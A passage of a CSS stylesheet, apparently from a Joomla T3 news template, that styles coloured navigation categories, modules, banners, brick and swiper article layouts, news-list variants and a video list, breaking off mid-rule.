.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active a:hover {
  color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active a:hover .caret {
  border-top-color: #fbcb23;
  border-bottom-color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-yellow .active a:hover::after {
  border-left-color: #fbcb23;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:focus,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:active {
  color: #0099cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:focus .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:active .caret {
  border-top-color: #0099cc;
  border-bottom-color: #0099cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:focus::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan > a:active::after {
  border-left-color: #0099cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open a:hover,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active a:hover {
  color: #0099cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open a:hover .caret,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active a:hover .caret {
  border-top-color: #0099cc;
  border-bottom-color: #0099cc;
}
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active > a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.active a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan.open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .open a:hover::after,
.t3-mainnav .t3-navbar .navbar-nav > li.cat-cyan .active a:hover::after {
  border-left-color: #0099cc;
}
@media (min-width: 992px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  background: #f7f7f7;
  margin: 0 -16px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > span {
  border-top: 1px solid #eeeeee;
  display: block;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 40%;
  right: 12px;
}

.t3-module {
  background: transparent;
  color: inherit;
  margin-bottom: 32px;
}
.t3-module.mod-nopadding .module-ct {
  padding: 0;
}
.t3-module.no-margin {
  margin: 0 !important;
}
.t3-module.mod-noborder {
  border: 0 !important;
}
.t3-module.mod-noborder .module-title {
  border-left: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
}
.t3-module.mod-noborder .module-ct {
  border-top: 0 !important;
}
.module-title {
  background: transparent;
  color: #000000;
  font-size: 18px;
  margin: 0 0 11.5px 0;
  padding: 32px;
}
@media screen and (min-width: 768px) {
  .module-title {
    margin-bottom: 23px;
  }
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 32px;
}
.module-ct:before,
.module-ct:after {
  content: " ";
  display: table;
}
.module-ct:after {
  clear: both;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.t3-mast-top .t3-module {
  margin-bottom: 0;
  padding-top: 32px;
  padding-bottom: 32px;
  border: 0;
  border-bottom: 1px solid #eeeeee;
}
.t3-mast-top .t3-module + .t3-module {
  margin-top: 32px;
}
.t3-mast-top .t3-module .module-ct {
  padding: 0;
}
.t3-main-content .t3-module {
  border: 0;
  margin-bottom: 0;
}
.t3-main-content .t3-module .module-title {
  border-top: 2px solid #000000;
  border-left: 0;
  border-right: 0;
  padding: 23px 0;
  margin-bottom: 0;
  line-height: 1;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
}
@media (max-width: 767px) {
  .t3-main-content .t3-module .module-title {
    padding: 16px 0;
  }
}
.t3-main-content .t3-module .module-ct {
  padding: 0;
  border-top: 1px solid #eeeeee;
}
.t3-main-content .t3-module + .t3-module {
  margin-top: 32px;
}
.t3-main-content-masttop .t3-module {
  margin-bottom: 32px;
}
.t3-sidebar .t3-module {
  border: 1px solid #eeeeee;
  border-top: 0;
  margin-bottom: 0;
}
.t3-sidebar .t3-module .module-title {
  border-top: 2px solid #000000;
  padding-top: 23px;
  padding-bottom: 23px;
  margin-bottom: 0;
  line-height: 1;
  text-transform: uppercase;
  font-size: 14px;
}
.t3-sidebar .t3-module .module-ct {
  border-top: 1px solid #eeeeee;
}
.t3-sidebar .t3-module + .t3-module {
  margin-top: 32px;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 23px;
  padding-left: 20px;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
.ja-banner {
  background: #f6f6f6;
}
.ja-banner img {
  max-width: 100%;
}
.bannergroup {
  padding: 32px;
  text-align: center;
}
@media (max-width: 767px) {
  .bannergroup {
    padding: 23px 0;
  }
}
.t3-sidebar .bannergroup {
  border: none !important;
  background: url("../../images/mod-pattern.png");
  padding: 23px;
}
.t3-main-content .bannergroup {
  padding-bottom: 0;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eeeeee;
  font-size: 12px;
  padding-top: 11.5px;
  text-align: right;
}
.category-module,
ul.category-module {
  margin: 0;
}
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 11.5px 0;
  border-top: 1px solid #eeeeee;
}
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.categories-module {
  margin-left: -16px !important;
  margin-right: -16px !important;
}
.categories-module > li {
  position: relative;
  min-height: 1px;
  padding-left: 16px !important;
  padding-right: 16px !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
@media (min-width: 768px) {
  .categories-module > li {
    float: left;
    width: 100%;
  }
}
.categories-module.show-all > li {
  margin-bottom: 23px !important;
  position: relative;
  min-height: 1px;
  padding-left: 16px !important;
  padding-right: 16px !important;
  float: left !important;
}
@media (min-width: 768px) {
  .categories-module.show-all > li {
    float: left;
    width: 25%;
  }
}
.categories-module a span {
  background: #f7f7f7;
  display: inline-block;
  padding: 2px 4px;
  line-height: 1;
}
.categories-module h4 {
  border-bottom: 1px solid #eeeeee;
  margin-top: 0;
  padding-bottom: 11.5px;
  margin-bottom: 11.5px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
}
.categories-module h4 a {
  color: #222222;
}
.categories-module h4 a:hover,
.categories-module h4 a:focus,
.categories-module h4 a:active {
  color: #d91e00;
}
.categories-module h5 {
  margin: 0;
  font-size: 14px;
}
.categories-module h5 a {
  color: #333333;
}
.categories-module h5 a:hover,
.categories-module h5 a:focus,
.categories-module h5 a:active {
  color: #d91e00;
}
.categories-module .active a {
  color: #d91e00;
}
.cat-red .categories-module .active a {
  color: #f30e0e;
}
.cat-purple .categories-module .active a {
  color: #5933cc;
}
.cat-green .categories-module .active a {
  color: #31d207;
}
.cat-pink .categories-module .active a {
  color: #fe1261;
}
.cat-blue .categories-module .active a {
  color: #2196f3;
}
.cat-orange .categories-module .active a {
  color: #f76000;
}
.cat-yellow .categories-module .active a {
  color: #fbcb23;
}
.cat-cyan .categories-module .active a {
  color: #0099cc;
}
div.swiper-wrapper {
  height: auto;
}
.brick-layout {
  background: #000000;
}
.brick-layout:before,
.brick-layout:after {
  content: " ";
  display: table;
}
.brick-layout:after {
  clear: both;
}
.brick-layout .brick-article {
  padding-left: 0;
  padding-right: 0;
  position: relative;
}
.brick-layout .brick-article .inner {
  height: 0;
  padding-top: 75%;
  position: relative;
}
.brick-layout .item-image {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover;
  background-repeat: no-repeat;
}
.brick-layout .item-image::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0.8;
  filter: alpha(opacity=80);
  background-image: -webkit-linear-gradient(top, transparent 0%, #000000 100%);
  background-image: -o-linear-gradient(top, transparent 0%, #000000 100%);
  background-image: linear-gradient(to bottom, transparent 0%, #000000 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#ff000000', GradientType=0);
}
.brick-layout .mod-articles-category-date {
  color: #ffffff;
  font-size: 11px;
  text-transform: uppercase;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.brick-layout .mod-articles-category-category {
  position: absolute;
  top: 32px;
  left: 32px;
  background: #000000;
  color: #ffffff;
  padding: 5px;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
}
@media (max-width: 767px) {
  .brick-layout .mod-articles-category-category {
    top: 23px;
    left: 23px;
  }
}
.brick-layout .mod-articles-category-category a {
  color: #ffffff;
}
.brick-layout .article-content {
  position: absolute;
  bottom: 32px;
  left: 32px;
  right: 32px;
  padding: 0;
}
@media (max-width: 1199px) {
  .brick-layout .article-content {
    bottom: 23px;
    left: 23px;
    right: 23px;
  }
}
.brick-layout .article-content .mod-articles-category-title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .brick-layout .article-content .mod-articles-category-title {
    font-size: 14px;
  }
}
.brick-layout .article-content .mod-articles-category-title a {
  color: #ffffff;
}
.brick-layout .brick-article {
  background: #000000;
}
.brick-layout .brick-medium .article-content .mod-articles-category-title {
  font-size: 24px;
}
@media (max-width: 991px) {
  .brick-layout .brick-medium .article-content .mod-articles-category-title {
    font-size: 20px;
  }
}
.brick-layout .brick-big .article-content .mod-articles-category-title {
  font-size: 45px;
  font-weight: 700;
  line-height: 1.067;
}
@media (max-width: 991px) {
  .brick-layout .brick-big .article-content .mod-articles-category-title {
    font-size: 24px;
  }
}
@media (max-width: 767px) {
  .brick-layout .brick-big .article-content .mod-articles-category-title {
    font-size: 20px;
  }
}
.brick-layout .brick-big .article-content .mod-articles-category-introtext {
  color: #ffffff;
}
.brick-layout .brick-big .article-content .mod-articles-category-readmore .mod-articles-category-title {
  color: #ffffff;
  font-size: 14px;
}
.brick-layout:hover > div {
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: opacity 500ms;
  -o-transition: opacity 500ms;
  transition: opacity 500ms;
}
.brick-layout:hover > div:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.brick-layout.swiper .category-menu {
  float: right;
  margin-top: -50px;
}
@media (max-width: 767px) {
  .brick-layout.swiper .category-menu {
    display: none;
  }
}
.brick-layout.swiper .category-menu > ul {
  margin: 0;
  padding-left: 0;
}
.brick-layout.swiper .category-menu > ul > li {
  display: inline-block;
  text-transform: uppercase;
  font-size: 11px;
}
.brick-layout.swiper .category-menu > ul > li a {
  color: #666666;
  cursor: pointer;
  display: inline-block;
  padding-right: 0;
  padding-left: 16px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.brick-layout.swiper .category-menu > ul > li a:hover,
.brick-layout.swiper .category-menu > ul > li a:focus,
.brick-layout.swiper .category-menu > ul > li a:active {
  background: none;
  color: #d91e00;
}
.brick-layout.swiper .item-image {
  border-top: 0;
}
.brick-layout.swiper .article-content > span {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 11px;
  margin-right: 5.75px;
}
.brick-layout.swiper .mod-articles-category-introtext {
  color: #ffffff;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.brick-layout.swiper .mod-articles-category-readmore {
  margin-bottom: 0;
}
.brick-layout.swiper .mod-articles-category-readmore .mod-articles-category-title {
  color: #ffffff;
  font-size: 11px;
  margin-bottom: 0;
}
.brick-layout .swiper-button-next,
.brick-layout .swiper-button-prev {
  background: #ffffff;
  width: 16px;
  height: 32px;
  line-height: 32px;
  color: #666666;
  margin-top: -16px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.brick-layout .swiper-button-next:hover,
.brick-layout .swiper-button-prev:hover,
.brick-layout .swiper-button-next:focus,
.brick-layout .swiper-button-prev:focus,
.brick-layout .swiper-button-next:active,
.brick-layout .swiper-button-prev:active {
  color: #d91e00;
}
.brick-layout .swiper-button-next.swiper-button-disabled,
.brick-layout .swiper-button-prev.swiper-button-disabled {
  pointer-events: auto;
  opacity: 1;
  filter: alpha(opacity=100);
}
.brick-layout .swiper-button-next.swiper-button-disabled:hover,
.brick-layout .swiper-button-prev.swiper-button-disabled:hover,
.brick-layout .swiper-button-next.swiper-button-disabled:focus,
.brick-layout .swiper-button-prev.swiper-button-disabled:focus,
.brick-layout .swiper-button-next.swiper-button-disabled:active,
.brick-layout .swiper-button-prev.swiper-button-disabled:active {
  color: #666666;
}
.brick-layout .swiper-button-next {
  right: 0;
  text-align: right;
}
.brick-layout .swiper-button-prev {
  left: 0;
  text-align: left;
}
.ja-news {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .ja-news {
    padding-top: 23px;
  }
}
.ja-news .category-menu {
  float: right;
  margin-top: -82px;
}
@media (max-width: 767px) {
  .ja-news .category-menu {
    display: none;
  }
}
.ja-news .category-menu > ul {
  padding-right: 16px;
  margin: 0;
  padding-left: 0;
}
.ja-news .category-menu > ul > li {
  display: inline-block;
  text-transform: uppercase;
  font-size: 11px;
}
.ja-news .category-menu > ul > li a {
  color: #666666;
  display: inline-block;
  padding-right: 0;
  padding-left: 16px;
  padding-top: 10px;
  padding-bottom: 10px;
}
.ja-news .category-menu > ul > li a:hover,
.ja-news .category-menu > ul > li a:focus,
.ja-news .category-menu > ul > li a:active {
  background: none;
  color: #d91e00;
}
.no-title .ja-news .category-menu {
  position: static;
  margin: 0 0 23px 0;
  padding: 0 16px;
  text-align: left;
  width: 100%;
}
.no-title .ja-news .category-menu > ul {
  padding-right: 0;
}
.no-title .ja-news .category-menu > ul li a {
  padding: 0;
}
.no-title .ja-news .category-menu > ul li + li {
  margin-left: 11.5px;
}
.ja-news .mod-articles-category-group {
  background: #ffffff;
  border: 1px dashed #eeeeee;
  color: #222222;
  display: block;
  margin-bottom: 23px;
  margin-top: 23px;
  padding: 5.75px 16px;
  text-transform: uppercase;
  font-weight: 700;
}
.ja-news .category-menu + .ja-news-group .mod-articles-category-group {
  margin-top: 0;
}
.ja-news .article-content {
  padding: 0;
}
.ja-news .article-info {
  display: block;
  float: none;
  width: auto;
}
.ja-news .mod-articles-category-title {
  font-weight: 500;
  margin-top: 5.75px;
}
.ja-news .mod-articles-category-title a {
  color: #222222;
}
.ja-news .mod-articles-category-title a:hover,
.ja-news .mod-articles-category-title a:focus,
.ja-news .mod-articles-category-title a:active {
  color: #000000;
}
.ja-news .article-aside {
  margin-bottom: 0;
}
.ja-news .ja-video-list,
.ja-news .ja-gallery-list {
  position: relative;
}
.ja-news .ja-video-list .btn-play,
.ja-news .ja-gallery-list .btn-play {
  position: absolute;
  background: #aaaaaa;
  bottom: 0;
  left: 0;
  font-size: 11px;
  height: 32px;
  line-height: 32px;
  color: #ffffff;
  cursor: pointer;
}
.ja-news .ja-video-list .btn-play .ico,
.ja-news .ja-gallery-list .btn-play .ico {
  background-color: #ffffff;
  background-image: url("../../images/ico-media.png");
  display: inline-block;
  background-position: right center;
  float: left;
  height: 32px;
  width: 32px;
}
.ja-news .ja-video-list .btn-play .ico.ico-play,
.ja-news .ja-gallery-list .btn-play .ico.ico-play {
  background-position: left center;
}
.ja-news .ja-video-list .btn-play .num-photos,
.ja-news .ja-gallery-list .btn-play .num-photos {
  padding: 0 16px;
}
.ja-news .item-image {
  overflow: hidden;
  width: 100%;
}
.ja-news .mod-articles-category-introtext {
  font-family: 'Noticia Text', serif;
  color: #666666;
  margin-bottom: 0;
}
.ja-news .mod-articles-category-readmore a,
.ja-news .mod-articles-category-readmore a.mod-articles-category-title {
  color: #999999;
  font-size: 12px;
}
.ja-news .mod-articles-category-readmore a:hover,
.ja-news .mod-articles-category-readmore a.mod-articles-category-title:hover,
.ja-news .mod-articles-category-readmore a:focus,
.ja-news .mod-articles-category-readmore a.mod-articles-category-title:focus,
.ja-news .mod-articles-category-readmore a:active,
.ja-news .mod-articles-category-readmore a.mod-articles-category-title:active {
  color: #d91e00;
}
.ja-news .news-big .mod-articles-category-title {
  font-size: 24px;
}
@media (max-width: 767px) {
  .ja-news .news-big .mod-articles-category-title {
    font-size: 20px;
  }
}
.ja-news .news-big .item-image {
  margin-bottom: 23px;
}
.ja-news .news-big .item-image img {
  max-width: 100%;
}
.ja-news .news-medium {
  padding-bottom: 32px;
}
@media (max-width: 767px) {
  .ja-news .news-medium {
    padding-bottom: 23px;
  }
}
.ja-news .news-medium .item-image {
  margin-bottom: 23px;
}
.ja-news .news-medium .item-image img {
  max-width: 100%;
}
.ja-news .news-normal + .news-normal {
  margin-top: 32px;
}
@media (max-width: 767px) {
  .ja-news .news-normal + .news-normal {
    margin-top: 23px;
  }
}
.ja-news .news-normal .item-image {
  float: left;
  margin-right: 16px;
  margin-bottom: 0;
  width: 27%;
}
.ja-news .news-normal .item-image img {
  max-width: 100%;
}
.ja-news .news-normal .mod-articles-category-title {
  font-size: 14px;
  margin-bottom: 0;
}
.ja-news .news-normal .btn-play {
  padding-right: 0;
}
.ja-news .news-normal .btn-play span {
  display: none;
}
.ja-news .news-normal .btn-play i {
  margin-right: 0;
}
@media (max-width: 991px) {
  .ja-news.ja-news-1 .news-big {
    margin-bottom: 23px;
  }
}
.ja-news.ja-news-2 .mod-articles-category-group {
  margin-top: 0;
}
@media (max-width: 991px) {
  .ja-news.ja-news-3 .news-big {
    margin-bottom: 23px;
  }
}
.ja-news.ja-news-3 .news-normal {
  margin-top: 32px;
}
.ja-news.ja-news-3 .ja-news-group .mod-articles-category-group {
  margin-top: 32px;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .ja-news.ja-news-4 .news-big {
    margin-bottom: 23px;
  }
}
.ja-news.ja-news-4 .news-normal {
  margin-top: 0;
  margin-bottom: 23px;
}
.ja-news.ja-news-4 .news-normal .item-image {
  width: 100%;
  float: none;
  margin-right: 0;
  margin-bottom: 23px;
}
.ja-news.ja-news-5 .mod-articles-category-group {
  margin-top: 0;
}
.ja-news.ja-news-5 .news-big {
  margin-bottom: 32px;
}
.ja-news.ja-news-5 .news-big .item-image {
  width: 66.66%;
  float: left;
  margin-right: 16px;
  padding-right: 16px;
  margin-bottom: 0;
}
@media (max-width: 1199px) {
  .ja-news.ja-news-5 .news-big .item-image {
    margin-bottom: 23px;
    margin-right: 0;
    padding-right: 0;
    width: 100%;
  }
}
.ja-news.ja-news-6 {
  padding-top: 0;
  margin-top: -32px;
}
.ja-news.ja-news-6 .news-big.col-xs-12 {
  padding-top: 32px;
}
.ja-news.ja-news-6 .col {
  border-right: 1px solid #eeeeee;
  margin-top: 32px;
}
.ja-news.ja-news-6 .col:nth-child(3n) {
  border-right: 0;
}
@media (max-width: 767px) {
  .ja-news.ja-news-6 .col {
    min-height: 0 !important;
  }
}
.ja-news.ja-news-6 .news-big .mod-articles-category-title {
  font-size: 20px;
}
.ja-news.ja-news-6 .news-normal {
  border-top: 1px solid #eeeeee;
  padding-top: 11.5px;
  margin-top: 11.5px;
}
.ja-news.ja-news-7 {
  padding-top: 0;
}
.ja-news.ja-news-7 .news-big {
  margin: -32px -32px 32px -32px;
  position: relative;
}
.ja-news.ja-news-7 .news-big .article-content {
  background: linear-gradient(transparent, rgba(0, 0, 0, 0.5));
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 23px;
}
.ja-news.ja-news-7 .news-big .article-content h4 {
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .ja-news.ja-news-7 .news-big .article-content h4 {
    font-size: 16px;
  }
}
.ja-news.ja-news-7 .news-big .article-content h4 a {
  color: #ffffff;
}
.ja-news.ja-news-7 .article-content {
  overflow: hidden;
}
.ja-news.ja-news-7 .item-image {
  float: none;
  margin-right: 0;
  margin-bottom: 23px;
  width: 100%;
}
.ja-news.ja-news-9 {
  padding-top: 0;
}
.ja-news.ja-news-9 .mod-articles-category-group {
  border: 0;
  padding: 0;
  margin-bottom: 5.75px;
  margin-top: 0;
}
.ja-news.ja-news-9 .intro-image-wrap {
  float: left;
  position: relative;
  margin-right: 16px;
  width: 96px;
}
.ja-news.ja-news-9 .intro-image-wrap:before,
.ja-news.ja-news-9 .intro-image-wrap:after {
  content: " ";
  display: table;
}
.ja-news.ja-news-9 .intro-image-wrap:after {
  clear: both;
}
@media (max-width: 991px) {
  .ja-news.ja-news-9 .intro-image-wrap {
    margin-bottom: 11.5px;
    float: none;
    width: 100%;
  }
}
.ja-news.ja-news-9 .intro-image-wrap .item-image {
  float: none;
  margin-right: 0;
  width: 100%;
}
.ja-news.ja-news-9 .intro-image-wrap > span {
  background: #d91e00;
  color: #ffffff;
  bottom: 0;
  left: 0;
  line-height: 1;
  font-size: 11px;
  font-weight: 700;
  padding: 6px 8px;
  position: absolute;
}
.ja-news.ja-news-9 .ja-video-list .btn-play,
.ja-news.ja-news-9 .ja-gallery-list .btn-play {
  left: auto;
  right: 0;
}
.ja-news.ja-news-9 .article-content {
  overflow: hidden;
}
div.ja-news-8 .swiper-button {
  bottom: 0;
  position: absolute;
  right: -0.5px;
  height: 32px;
  width: 64px;
}
div.ja-news-8 .swiper-button > div {
  position: relative;
  top: 0;
  display: inline-block;
  text-align: center;
  float: right;
  margin: 0;
  line-height: 32px;
  height: 32px;
  width: 32px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  div.ja-news-8 .brick-medium .article-content .mod-articles-category-title {
    font-size: 14px;
  }
}
div.ja-news-8 .mod-articles-category-category {
  top: 23px;
  left: 23px;
}
div.ja-news-8 .article-content {
  bottom: 23px;
  right: 23px;
  left: 23px;
}
div.ja-news-8 .article-content > span {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 11px;
  margin-right: 5.75px;
}
div.ja-news-8 .mod-articles-category-introtext {
  color: #ffffff;
  font-size: 14px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
div.ja-news-8 .mod-articles-category-readmore {
  margin-bottom: 0;
}
div.ja-news-8 .mod-articles-category-readmore .mod-articles-category-title {
  color: #ffffff;
  font-size: 11px !important;
  margin-bottom: 0;
}
.video-list {
  border-bottom: 1px solid #eeeeee;
  padding-top: 32px;
  padding-bottom: 32px;
  position: relative;
}
.video-list .btn-more {
  position: absolute;
  top: -60px;
  right: 0;
  color: #222222;
  padding-left: 0;
  padding-right: 0;
  border: 0;
}
.video-list .btn-more:after {
  content: "\f178";
  font-family: FontAwesome;
  margin-left: 5px;
}
.video-list .btn-more:hover,
.video-list .btn-more:focus,
.video-list .btn-more:active {
  background-color: transparent;
  color: #8d1300;
}
.video-list .item-image {
  position: relative;
  margin-bottom: 32px;
}
.video-list .videos-featured-list {
  display: none;
}
@media (min-width: 992px) {
  .video-list .videos-featured-list {
    display: block;
  }
  .video-list .videos-featured-list ul {
    height: 451px;
  }
}
.video-list .videos-featured-list ul {
  padding: 0;
  margin-bottom: 0;
  list-style: none;
  overflow: auto;
}
.video-list .videos-featured-list ul li:before,
.video-list .videos-featured-list ul li:after {
  content: " ";
  display: table;
}
.video-list .videos-featured-list ul li:after {
  clear: both;
}
.video-list .videos-featured-list ul .item-thumb-wrap {
  margin-right: 16px;
  float: left;
  width: 45%;
}
.video-list .videos-featured-list ul .item-thumb-wrap .item-image {
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
}
.video-list .videos-featured-list ul .item-thumb-wrap .btn-play {
  background: #ffffff;
  color: #f30e0e;
  left: 0;
  bottom: 0;
  position: absolute;
  line-height: 32px;
  text-align: center;
  height: 32px;
  width: 32px;
}
.video-list .videos-featured-list ul .item-thumb-wrap .video-playing .btn-play .fa::before {
  content: "\f04c";
}
.video-list .videos-featured-list h2.article-title {
  font-size: 14px;
  margin-bottom: 11.5px;
}
.video-list .videos-featured-list h2.article-title a {
  color: #222222;
}
.video-list .videos-featured-list h2.article-title a:hover,
.video-list .videos-featured-list h2.article-title a:focus,
